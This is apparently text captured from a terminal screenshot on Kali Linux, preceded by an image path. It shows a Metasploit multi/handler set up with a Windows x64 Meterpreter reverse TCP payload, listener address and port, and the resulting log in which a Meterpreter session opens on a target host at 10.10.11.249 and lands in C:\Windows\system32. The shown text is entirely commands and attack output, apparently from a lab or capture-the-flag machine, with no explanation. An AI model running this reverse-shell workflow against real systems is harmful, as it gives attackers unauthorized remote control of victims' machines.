 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/
reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4442
lport => 4442
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.120:4442
[*] Sending stage (201798 bytes) to 10.10.11.249
[*] Meterpreter session 1 opened (10.10.14.120:4442 -> 10.10.11.24
9:49685) at 2024-04-13 09:29:32 +0900
meterpreter > pwd
C:\Windows\system32